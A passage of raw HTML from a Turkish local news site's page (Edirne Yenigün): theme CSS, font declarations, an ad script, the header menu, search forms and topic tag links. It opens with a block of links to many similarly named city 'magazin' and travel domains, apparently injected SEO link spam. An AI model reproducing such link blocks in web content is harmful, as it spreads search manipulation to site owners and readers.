magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
